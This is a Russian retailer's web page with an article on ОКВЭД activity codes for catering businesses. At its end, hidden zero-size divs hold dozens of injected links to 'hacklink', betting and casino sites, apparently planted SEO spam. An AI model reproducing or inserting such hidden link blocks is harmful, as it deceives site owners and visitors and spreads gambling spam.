				<div class="more">Узнавайте о скидках и акциях первым</div>
			</div>
		</div>
		<form action="/personal/subscribe/" class="sform box-sizing">
							<label for="sf_RUB_ID_1" class="hidden">
					<input type="checkbox" name="sf_RUB_ID[]" id="sf_RUB_ID_1" value="1" checked /> Новости магазина				</label>
						<div class="email_wrap">
				<input type="email" class="email_input" name="sf_EMAIL" maxlength="100" required size="20" value="" placeholder="Ваш e-mail" />
				<input type="submit" name="OK" class="button send_btn" value="Подписаться" />
			</div>
		</form>
	</div>
</div>
<!--'end_frame_cache_IzufVt'--></div>							
							
								<div class="news_blocks front">
		<div class="top_block">
						<div class="title_block">Новости</div>
			<a href="/about/news/">Все новости</a>
			<div class="clearfix"></div>
		</div>
		<div class="info_block">
			<div class="news_items">
									<div id="bx_3218110189_12391" class="item box-sizing dl">
												<div class="info">
															<div class="date">17 марта 2025</div>
														<a class="name dark_link" href="/about/news/zapchasti-i-komplektuyushchie-dlya-tekhniki-enteco-master/">Запчасти и комплектующие для техники &quot;Enteco Master&quot;</a>
						</div>
						<div class="clearfix"></div>
					</div>
									<div id="bx_3218110189_13465" class="item box-sizing dl">
												<div class="info">
															<div class="date">5 февраля 2025</div>
														<a class="name dark_link" href="/about/news/zapchasti-i-komplektuyushchie-dlya-tekhniki-osba/">Запчасти и комплектующие для техники &quot;OSBA&quot;</a>
						</div>
						<div class="clearfix"></div>
					</div>
									<div id="bx_3218110189_12149" class="item box-sizing dl">
												<div class="info">
															<div class="date">29 января 2025</div>
														<a class="name dark_link" href="/about/news/zapchasti-i-komplektuyushchie-dlya-tekhniki-tsmi/">Запчасти и комплектующие для техники &quot;ЦМИ&quot;</a>
						</div>
						<div class="clearfix"></div>
					</div>
							</div>
		</div>
	</div>
								<div class="news_blocks front">
		<div class="top_block">
						<div class="title_block">Статьи</div>
			<a href="/info/articles/">Все статьи</a>
			<div class="clearfix"></div>
		</div>
		<div class="info_block">
			<div class="news_items">
									<div id="bx_651765591_15797" class="item box-sizing dl">
													<div class="image">
								<a href="/info/articles/vystavki_v_kitae_2025_2026_dlya_sfery_obshchepita/">
																		<img class="img-responsive" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/990/4zmsa0n5y6qmkjzro6th5m9c20n3uwpr/60_60_2/vystavki-v-kitae.webp" width="60" height="60" loading="lazy" alt="Выставки в Китае 2025–2026 для сферы общепита" title="Выставки в Китае 2025–2026 для сферы общепита">
								</a>
							</div>
												<div class="info">
														<a class="name dark_link" href="/info/articles/vystavki_v_kitae_2025_2026_dlya_sfery_obshchepita/">Выставки в Китае 2025–2026 для сферы общепита</a>
						</div>
						<div class="clearfix"></div>
					</div>
									<div id="bx_651765591_15744" class="item box-sizing dl">
													<div class="image">
								<a href="/info/articles/lgoty_po_nds_dlya_obshchepita_v_2026_godu_v_rossii/">
																		<img class="img-responsive" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/39a/wn0z9z8opwku4n20n4dxz92bf0uqugx5/60_60_2/obshepit-lgota-2026.webp" width="60" height="60" loading="lazy" alt="Льготы по НДС для общепита в 2026 году в России" title="Льготы по НДС для общепита в 2026 году в России">
								</a>
							</div>
												<div class="info">
														<a class="name dark_link" href="/info/articles/lgoty_po_nds_dlya_obshchepita_v_2026_godu_v_rossii/">Льготы по НДС для общепита в 2026 году в России</a>
						</div>
						<div class="clearfix"></div>
					</div>
									<div id="bx_651765591_15396" class="item box-sizing dl">
													<div class="image">
								<a href="/info/articles/moratoriy_na_proverki_obshchepita/">
																		<img class="img-responsive" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/4aa/lge6nbqddejimwouyi21tlci8jaw4c7y/60_60_2/maratorii-obshepit.webp" width="60" height="60" loading="lazy" alt="Мораторий на проверки общепита в 2025 году" title="Мораторий на проверки общепита в 2025 году">
								</a>
							</div>
												<div class="info">
														<a class="name dark_link" href="/info/articles/moratoriy_na_proverki_obshchepita/">Мораторий на проверки общепита в 2025 году</a>
						</div>
						<div class="clearfix"></div>
					</div>
									<div id="bx_651765591_15019" class="item box-sizing dl">
													<div class="image">
								<a href="/info/articles/izmeneniya_v_obshchepite_s_1_marta/">
																		<img class="img-responsive" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/362/tyhu2w7gdodz8ux4m5tetjpkt0x5ma1n/60_60_2/1-marta-obshepit.webp" width="60" height="60" loading="lazy" alt="Изменения в общепите с 1 марта 2025 года" title="Изменения в общепите с 1 марта 2025 года">
								</a>
							</div>
												<div class="info">
														<a class="name dark_link" href="/info/articles/izmeneniya_v_obshchepite_s_1_marta/">Изменения в общепите с 1 марта 2025 года</a>
						</div>
						<div class="clearfix"></div>
					</div>
									<div id="bx_651765591_14628" class="item box-sizing dl">
													<div class="image">
								<a href="/info/articles/lgoty_dlya_obshchepita_v_2025_godu/">
																		<img class="img-responsive" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/154/mmyghr4wgjvmc5tds8xyltinth1vhbqb/60_60_2/lgoty-obshepit-2025.webp" width="60" height="60" loading="lazy" alt="Льготы для общепита в 2025 году" title="Льготы для общепита в 2025 году">
								</a>
							</div>
												<div class="info">
														<a class="name dark_link" href="/info/articles/lgoty_dlya_obshchepita_v_2025_godu/">Льготы для общепита в 2025 году</a>
						</div>
						<div class="clearfix"></div>
					</div>
									<div id="bx_651765591_14377" class="item box-sizing dl">
													<div class="image">
								<a href="/info/articles/cheki_v_obshchepite_novye_nyuansy/">
																		<img class="img-responsive" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/754/rgdpu1negavns2hhy9evr4xjhseghac3/60_60_2/cheki-v-obshepite.webp" width="60" height="60" loading="lazy" alt="Чеки в общепите — новые нюансы" title="Чеки в общепите — новые нюансы">
								</a>
							</div>
												<div class="info">
														<a class="name dark_link" href="/info/articles/cheki_v_obshchepite_novye_nyuansy/">Чеки в общепите — новые нюансы</a>
						</div>
						<div class="clearfix"></div>
					</div>
							</div>
		</div>
	</div>
						</div>
						<div class="right_block">
											<div class="middle">
															<div class="container">
									<div class="breadcrumbs" id="navigation22" itemscope itemtype="http://schema.org/BreadcrumbList">
            <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a href="/" itemprop="item">
                    <span itemprop="name">Главная</span>
                </a>
                <meta itemprop="position" content="1" />
            </span><span class="separator">-</span>
            <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a href="/info/" itemprop="item">
                    <span itemprop="name">Справочная информация</span>
                </a>
                <meta itemprop="position" content="2" />
            </span><span class="separator">-</span>
            <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a href="/info/articles/" itemprop="item">
                    <span itemprop="name">Статьи</span>
                </a>
                <meta itemprop="position" content="3" />
            </span><span class="separator">-</span>
            <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <span itemprop="name">Коды ОКВЭД для общепита</span>
                <meta itemprop="position" content="4" />
            </span></div>									

<h1 id="pagetitle">Коды ОКВЭД для общепита</h1>								
							

<div class="content_wr_float with-share">
 

<div class="news_detail_wrapp big item">
			<div class="detail_picture_block clearfix">
						<a href="/upload/dev2fun.imagecompress/webp/iblock/1bf/okved-dlya-obshepita.webp" class="fancy">
				<img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/1bf/270_185_140cd750bba9870f18aada2478b24840a/okved-dlya-obshepita.webp" alt="Коды ОКВЭД для общепита" title="Коды ОКВЭД для общепита"/>
			</a>
		</div>
									<div class="news_date_time_detail date_small">3 февраля 2020</div>	
				
		
		
			<div class="detail_text wimg">Любая предпринимательская деятельность подразумевает официальную регистрацию в органах налоговой службы. Вне зависимости от сферы предпринимательства, при регистрации бизнеса в налоговой службе, необходимо указать вид экономической деятельности. Определить его можно с помощью справочника ОКВЭД. <br>
 <br>
<h2>Зачем нужен ОКВЭД для общепита</h2>
 Справочник ОКВЭД содержит не только коды, но и их полную расшифровку. Детальное описание позволяет выбрать те, которые указывают на работу вашей организации. В данный момент ОКВЭД является обязательным при регистрации предприятия. С его помощью проводиться анализ и учет работы зарегистрированных предпринимателей, а также устанавливается ставка налогообложения. <br>
 <br>
 Классификатор содержит 17 разделов. Все они разделены на подразделы и классы с отдельными видами работ и услуг. Код ОКВЭД указывается во время заполнения заявления для налоговой службы. Вписывать в заявление можно неограниченное число кодов, но обязательно указать основной. Основным указывается тот, при использовании которого ожидается наибольшая прибыль. Он должен иметь 4, 5 или 6 цифр. Меньше 4 цифр коды не указываются.<br>
 <br>
 &nbsp;В классификаторе существуют классы, при выборе которых у вас должен быть лицензированный вид деятельности. Если будете работать без лицензий, то рекомендуется изучить список, под которые нужна лицензия, чтобы случайно их не внести и не нести ответственность за отсутствие лицензии. <br>
 <br>
<h2>Выбор кода ОКВЭД для общепита</h2>
 Общепит одна из тех сфер, выбор кодов для которой нужно выполнять с особой внимательностью. Общепит может работать в качестве производителя и реализатора различных видов продуктов питания. К сожалению, в ОКВЭД нет пункта “Общепит”, но есть отдельный раздел, указывающий на работу гостиниц и ресторанов. При его внимательном изучении можно найти нужные коды. <br>
 <br>
 Классификатор ОКВЭД 2 2020 года включает в себя коды, которые относятся к услугам общественного питания. Для организации работы общепита лицензии не требуются, но от кодов, которые используют ООО или ИП зависят и сниженные тарифы на страховые взносы и на взносы, касающиеся травматизма. Общепиты могут продавать еду, выполнять ее доставку или осуществлять готовку блюд с возможностью выноса. В статье прописаны самые популярные, как показывает успешная практика, коды ОКВЭД. <br>
 <br>
<h2>Коды ОКВЭД-2 в зависимости от деятельности общепита</h2>
 Классификатор ОКВЭД-2 “Работа компаний, направленная на приготовление и реализацию различных видов напитков и продуктов питания уже готовых к употреблению, но которые можно заказать в кафе, ресторанах, местах самообслуживания, а также заведениях, где разрешается отпуск продуктов с собой или их употребление на месте.”<br>
 <br>
 Код 56.10 подходит для ресторанов и их услуг по доставке еды, но он подходит и другим организациям, которые выполняют свою работу постоянно или временно.<br>
 В эту категорию не входит:<br>
<ol>
	<li>Производство блюд, которые невозможно есть на месте покупки или полуфабрикатов, не являющихся продуктами питания. Подробнее об этом можно узнать, изучив ОКВЭД 10-11.</li>
	<li>Реализацию продукции, которая не принадлежит к продуктам собственного изготовления и не предусмотрена для употребления на месте.</li>
</ol>
<h2>Дополнительные коды ОКВЭД для общепита</h2>
 Кроме основного класса, существуют и дополнительные, предназначенные для отдельных услуг общепита:<br>
<ul>
	<li>Доставка. К данной категории относится код 56.10.</li>
	<li>Ресторанное обслуживание. Подходит ОКВЭД 56.10.1.</li>
	<li>Передвижная торговля — в зависимости от категории может использоваться один из этих кодов 56.10.2, 56.10.22 и 56.10.23.</li>
	<li>На вынос — применяется ОКВЭД 56.10.21.</li>
	<li>На рынке — можно выбирать 56.10.24.</li>
	<li>На поезде — подходит код 56.10.3</li>
	<li>Обслуживание торжеств на выезде и прочее — нужен код&nbsp; 56.21.</li>
	<li>Деятельность бара, розлив и смешивание напитков — группа 56.3.</li>
</ul>
 Описание этих и других кодов можно посмотреть в справочнике. Выбор основного или дополнительных зависит от услуг, которые предоставляет ваша организация. <br>
 <br>
<h3>ОКВЭД 2 - 56.29 для столовых, буфетов и кафетериев</h3>
 С 2020 столовые, буфеты или кафетерии будут применять в своей работе ОКВЭД 56.29. Данный код относится к заведениям, которые:<br>
<ul>
	<li>Готовят и доставляют еду по предварительной договоренности с клиентом, предоставляют свои услуги на протяжении долгого времени.</li>
	<li>Предлагают кулинарную продукцию по низкой цене в спортивных и других схожих сооружениях.</li>
</ul>
 В данную группу также входит:<br>
<ol>
	<li>Доставка готовой еды. К примеру, на строительные объекты или в туристические зоны.</li>
	<li>Готовка продуктов питания для спортивных учреждений или секций.</li>
	<li>Работа буфетов и прочих общепитов на территории офисных зданий, больниц, учебных заведений.</li>
</ol>
<h2>Что нужно учитывать при выборе ОКВЭД для общепита</h2>
 <img width="600" alt="dizayn-obshepita.jpg" src="/upload/dev2fun.imagecompress/webp/medialibrary/4d8/dizayn-obshepita.webp" height="400" title="dizayn-obshepita.jpg"><br>
 При выборе кодов ОКВЭД следует учитывать:<br>
<ol>
	<li>К какой именно категории общепита принадлежит ваше предприятие.</li>
	<li>Какие услуги оказывает общепит.</li>
	<li>Материалы и сырье, которые использует заведение в процессе работы.</li>
	<li>Подлежит ли ваш вид деятельности лицензированию. Если подлежит, то нужно смотреть список лицензируемых видов деятельности.</li>
	<li>Какая у вас правовая форма деятельности — ИП или ООО. Некоторые коды не подходят для конкретных правовых форм.</li>
	<li>Предусмотрены ли в заведении места для отдыха посетителей.</li>
</ol>
 Зная ответы на эти вопросы и учитывая их, вы можете выбрать нужные коды для своего предприятия. <br>
 <br>
<h2>Заключение</h2>
 Внимательно изучив справочник, вы сможете определить нужные для своего общепита коды экономической деятельности. Выбранные цифры указываются при регистрации компании, но в процессе работы могут дополняться другими видами или исключать не нужные. Подобрав коды ОКВЭД, у вас не возникнет проблем при оформлении других учредительных документов, уплаты налогов и других моментах, связанных с экономической деятельностью вашей компании.<br>
 <iframe title="Проверьте коды ОКВЭД" width="853" height="480" src="https://www.youtube.com/embed/IDCDQZFViIA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="">
</iframe> <br></div>
		
	
	
	<div class="clear"></div>
	

	</div>




<div class="related_art">Похожие статьи</div>

  <div id="comp_c175e79870a5de18b992242c3b445694">	<div class="articles-list lists_block news vertical row  ">
					<div class="item clearfix item_block" id="bx_1373509569_12534">
				<div class="wrapper_inner_block">
																	<div class="left-data">
							<a href="/info/articles/okhrana_truda_obshchepita_v_2022_godu/" class="thumb"><img src="/upload/dev2fun.imagecompress/webp/iblock/847/7sox9uz6o23cyukehpcnwbk32zd6y15q/ohrana_truda_obshepit.webp" alt="Охрана труда общепита в 2022 году" title="Охрана труда общепита в 2022 году" /></a>
						</div>
										<div class="right-data">
																					<div class="date_small">22.10.2022</div>
																			<div class="item-title"><a href="/info/articles/okhrana_truda_obshchepita_v_2022_godu/"><span>Охрана труда общепита в 2022 году</span></a></div>
						<div class="preview-text"></div>
					</div>
					<div class="clear"></div>
				</div>
			</div>
					<div class="item clearfix item_block" id="bx_1373509569_10623">
				<div class="wrapper_inner_block">
																	<div class="left-data">
							<a href="/info/articles/razreshaetsya_li_proizvodstvo_piva_v_organizatsiyakh_obshchepita/" class="thumb"><img src="/upload/dev2fun.imagecompress/webp/iblock/92a/pivo-v-obshepite.webp" alt="Разрешается ли производство пива в организациях общепита" title="Разрешается ли производство пива в организациях общепита" /></a>
						</div>
										<div class="right-data">
																					<div class="date_small">08.07.2020</div>
																			<div class="item-title"><a href="/info/articles/razreshaetsya_li_proizvodstvo_piva_v_organizatsiyakh_obshchepita/"><span>Разрешается ли производство пива в организациях общепита</span></a></div>
						<div class="preview-text"></div>
					</div>
					<div class="clear"></div>
				</div>
			</div>
					<div class="item clearfix item_block" id="bx_1373509569_9906">
				<div class="wrapper_inner_block">
																	<div class="left-data">
							<a href="/info/articles/temperaturnye_rezhimy_v_zavedeniyakh_obshchestvennogo_pitaniya/" class="thumb"><img src="/upload/dev2fun.imagecompress/webp/iblock/716/temperaturnye-rezhimy-v-obshepite.webp" alt="Температурные режимы в заведениях общественного питания" title="Температурные режимы в заведениях общественного питания" /></a>
						</div>
										<div class="right-data">
																					<div class="date_small">24.02.2020</div>
																			<div class="item-title"><a href="/info/articles/temperaturnye_rezhimy_v_zavedeniyakh_obshchestvennogo_pitaniya/"><span>Температурные режимы в заведениях общественного питания</span></a></div>
						<div class="preview-text"></div>
					</div>
					<div class="clear"></div>
				</div>
			</div>
			</div>
	</div>					<div class="back"><a class="back" href="/info/articles/"><span>Вернуться</span></a></div>
		<div class="catalog_detail">
		<!--script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script-->


<div class="share_wrapp">
	<div class="text button transparent">Поделиться</div>
	<!--div class="yashare-auto-init shares" data-yashareL10n="ru" data-yashareType="none" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,telegram"></div--> 

<div class="ya-share2 yashare-auto-init shares" data-size="l"  data-curtain data-services="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,telegram"></div>

</div>
	</div>
</div>
															</div> 													</div>
											</div> 									</div> 				
			</div> 		</div>		<footer id="footer">
			<div class="footer_inner no_fill">

								<div class="wrapper_inner">
					<div class="footer_bottom_inner">
						<div class="left_block">
							<div class="copyright">

	

<img src="/upload/dev2fun.imagecompress/webp/aspro.optimus/d41d3f46ba418fecc07a1c78886412d8.webp"  alt="ЦОРМ">

	 2009-2026 © АО ЦОРМ «Торгтехника»</div>
 <span class="pay_system_icons">
<b>К оплате принимаем</b><br>
 <br>
 <i title="MasterCard" class="mastercard"></i> <i title="Visa" class="visa"></i> 
 <i title="Mir" class="mir"></i> </span>							
							<div id="bx-composite-banner"></div>
						</div>
						<div class="right_block">
							<div class="middle">
								<div class="rows_block">
									<div class="item_block col-75 menus">
											<div class="submenu_top rows_block">
									<div class="item_block col-3">
					<div class="menu_item"><a href="/about/" class="dark_link">О компании</a></div>
				</div>
							<div class="item_block col-3">
					<div class="menu_item"><a href="/order-delivery/" class="dark_link">Заказ и доставка</a></div>
				</div>
							<div class="item_block col-3">
					<div class="menu_item"><a href="/contacts/" class="dark_link">Контакты</a></div>
				</div>
						</div>
										<div class="rows_block">
											<div class="item_block col-3">
												<ul class="submenu">
				<li class="menu_item"><a href="/about/certificates/" class="dark_link">Дипломы и сертификаты</a></li>
					<li class="menu_item"><a href="/about/news/" class="dark_link">Новости</a></li>
					<li class="menu_item"><a href="/about/jobs/" class="dark_link">Вакансии</a></li>
					<li class="menu_item"><a href="/about/warranty/" class="dark_link">Гарантия</a></li>
					<li class="menu_item"><a href="/about/vozvrat-tovara/" class="dark_link">Возврат товара</a></li>
					<li class="menu_item"><a href="/disclaimer/" class="dark_link">Правовая информация</a></li>
				</ul>											</div>
											<div class="item_block col-3">
												<ul class="submenu">
				<li class="menu_item"><a href="/order-delivery/order/" class="dark_link">Условия заказа</a></li>
					<li class="menu_item"><a href="/order-delivery/delivery/" class="dark_link">Условия доставки</a></li>
					<li class="menu_item"><a href="/order-delivery/payment/" class="dark_link">Условия оплаты</a></li>
					<li class="menu_item"><a href="/order-delivery/rasschitat-dostavku/" class="dark_link">Рассчитать доставку</a></li>
					<li class="menu_item"><a href="/zip/" class="dark_link">Подбор совместимых запчастей</a></li>
					<li class="menu_item"><a href="/sitemap/" class="dark_link">Карта сайта</a></li>
				</ul>											</div>
											<div class="item_block col-3">
												<ul class="submenu">
				<li class="menu_item"><a href="/contacts/" class="dark_link">141044, Россия, Московская область, г.о.Мытищи, дер. Грибки, д 62, Режим работы: Пн.– Чт.: с 8:30 до 17:15 Пятница: c 8:30 до 16:00</a></li>
					<li class="menu_item"><a href="mailto:corm@corm.ru" class="dark_link">Email для связи: corm@corm.ru</a></li>
					<li class="menu_item"><a href="" class="dark_link">ИНФОРМ ОТДЕЛ:  Москва, улица Тимура Фрунзе, 16с3</a></li>
				</ul>											</div>
										</div>
										
										
										
										
										
										
										
										
										
									</div>
									<div class="item_block col-4 soc">
										<div class="soc_wrapper">
											<div class="phones">
												<div class="phone_block">
													<span class="phone_wrap">
														<span class="icons fa fa-phone"></span>
														<span>
															<a href="mailto:corm@corm.ru" rel="nofollow">corm@corm.ru</a>
<a href="tel:+78002225115">
<span style="color: #cf0036;">8 (800) 222-51-15</span></a><span style="color: #cf0036;">Бесплатно по России</span>
<a href="tel:+74951186116" rel="nofollow">8 (495) 118-61-16</a> 
<a href="tel:+79296689535" rel="nofollow">8 (929) 668-95-35</a> 
<span style="color: #cf0036;">Мы в социальных сетях:</span></a>
<style>
.messenger-icons a {
    transition: all 0.2s ease;
    opacity: 0.9;
}

.messenger-icons a:hover {
    transform: scale(1.15);
    opacity: 1;
}
</style>
<div class="messenger-icons" style="display: flex; gap: 6px; align-items: center;">
 <a href="https://max.ru/u/f9LHodD0cOKOmnGphHmjhskJ1TEPl-76UOS349MjGW0zRTJjaFwNXAS5eNE" title="Написать в Max" class="max-icon-link" target="_blank" rel="noopener"> <img width="32" alt="Max" src="/upload/dev2fun.imagecompress/webp/images/max.webp" height="32" style="width: 32px; height: 32px;" class="max-icon"> </a> <a href="https://t.me/+79296689535" title="Написать в Telegram" class="telegram-link" target="_blank" rel="noopener"> <img width="32" alt="Telegram" src="/upload/dev2fun.imagecompress/webp/images/telegram.webp" height="32" style="width: 32px; height: 32px;" class="telegram-icon"> </a> <a href="https://api.whatsapp.com/send?phone=79296689535" title="Написать в WhatsApp" class="whatsapp-link" target="_blank" rel="noopener"> <img width="32" alt="WhatsApp" src="/upload/dev2fun.imagecompress/webp/images/whatsap.webp" height="32" style="width: 32px; height: 32px;" class="whatsapp-icon"> </a> <a href="https://www.youtube.com/channel/UCpG9prs0uy5IaHfikabs-_Q" title="Youtube" class="youtube-link" target="_blank" rel="noopener"> <img width="32" alt="YouTube" src="/upload/dev2fun.imagecompress/webp/images/youtube.webp" height="32" style="width: 32px; height: 32px;" class="youtube-icon"> </a>
</div>														</span>
													</span>
													<span class="order_wrap_btn">
														<span class="callback_btn">Заказать звонок</span>
													</span>
												</div>
											</div>
											<div class="social_wrapper">
												<div class="social">
													


<div class="links rows_block soc_icons">
								</div>												</div>
											</div>
										</div>
										<div class="clearfix"></div>
									</div>
									
									
						
									
									
								</div>
							</div>
						</div>
					</div>
					<div class="mobile_copy">
						<div class="copyright">

	

<img src="/upload/dev2fun.imagecompress/webp/aspro.optimus/d41d3f46ba418fecc07a1c78886412d8.webp"  alt="ЦОРМ">

	 2009-2026 © АО ЦОРМ «Торгтехника»</div>
 <span class="pay_system_icons">
<b>К оплате принимаем</b><br>
 <br>
 <i title="MasterCard" class="mastercard"></i> <i title="Visa" class="visa"></i> 
 <i title="Mir" class="mir"></i> </span>					</div>
														</div>
			</div>
		</footer>
		
		
		
		<!--'start_frame_cache_basketitems-block'-->						<!--'end_frame_cache_basketitems-block'-->







<!-- BEGIN JIVOSITE CODE {literal} -->
<!-- {/literal} END JIVOSITE CODE -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript"  data-skip-moving="true">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(1132229, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<div><img src="https://mc.yandex.ru/watch/1132229" style="position:absolute; left:-9999px;" alt="" /></div>
<!-- /Yandex.Metrika counter -->




<!-- Global site tag (gtag.js) - Google Analytics -->
<div itemscope itemtype="http://schema.org/Organization" style="display:none;">
<span itemprop="name">ЦОРМ </span>
<div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
<span itemprop="streetAddress">дер. Грибки, дом 62</span>,
<span itemprop="addressLocality">г.о.Мытищи</span>,
<span itemprop="addressRegion">Московская область</span>.
</div>
<img itemprop="logo" src="https://www.corm.ru/upload/aspro.optimus/d41/d41d3f46ba418fecc07a1c78886412d8.png" alt="ЦОРМ" />
Phone: <span itemprop="telephone">8 (800) 222-51-15</span>

  <a itemprop="url" href="https://www.corm.ru/info/articles/kody_okved_dlya_obshchepita/">ссылка</a>

</div>



		

	<!--script type="text/javascript">


 $(function() {
        $('.lazy').lazy();
    });


$(document).ready(function() {
    $("img.lazy").lazyload({
        effect : "fadeIn"
    });
});

		$(document).ready(function () {
			$('img[loading="lazy"]').lazyload({
			    effect : "fadeIn"
			});
		});

	</script-->




<!--script>

if ('loading' in HTMLImageElement.prototype) {
  // supported in browser








} else {
  if ('loading' in HTMLImageElement.prototype) {
    const images = document.querySelectorAll('img[loading="lazy"]');
    images.forEach(img => {
      img.src = img.dataset.src;
    });
  } else {
    // Dynamically import the LazySizes library
    const script = document.createElement('script');
    script.src =
      'https://cdnjs.cloudflare.com/ajax/libs/lazysizes/4.1.8/lazysizes.min.js';
    document.body.appendChild(script);
  }
}
</script-->


	<style type="text/css">.friendly{text-align:center;display:table-column}</style>
<div class="friendly"><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://yourlicence.edu.au/" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oclegion.org/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oclegion.org/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://lkpwebster.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://lkpwebster.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mangetout.ae/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mangetout.ae/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongiris.net/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ecobagvina.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ecobagvina.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://slovacka.cz/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://slovacka.cz/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.cholet-hockey.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.cholet-hockey.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://deportes.gba.gob.ar/" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.parket-group.ru/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.parket-group.ru/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://shkatulochka.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://shkatulochka.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://netfermer.ru/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://netfermer.ru/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kalu-nissa.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kalu-nissa.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://laflamelab.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://laflamelab.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://awesomeprofilepic.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://awesomeprofilepic.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kindlingandsage.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kindlingandsage.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://eurocinema.rs/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; 